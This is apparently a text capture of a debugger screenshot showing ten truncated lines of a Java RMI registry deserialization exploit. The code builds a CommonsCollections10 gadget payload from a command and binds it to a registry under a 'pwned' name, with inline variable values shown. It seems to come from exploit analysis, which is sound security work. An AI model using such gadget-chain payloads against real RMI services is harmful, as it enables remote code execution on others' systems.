 72 ObjectPayload payloadObj = payloadClass.newInstance(); payloadObj: CommonsCollections10@1197 pay
73 Object payload = payloadObj.getObject(command); payload: size = 1 payloadObj: CommonsCollection
74 String name = "pwned" + System.nanoTime(); name: "pwned11980747010293"
75 Remote remote = Gadgets.createMemoitizedProxy(Gadgets.createMap(name, payload), Remote.class); re
76 try {
77 registry.bind(name, remote); registry: "RegistryImpl_Stub[UnicastRef [liveRef: [endpoint:[127
78 } catch (Throwable e) {
79 e.printStackTrace();
80 }
81 Utils.releasePayload(payloadObj, payload);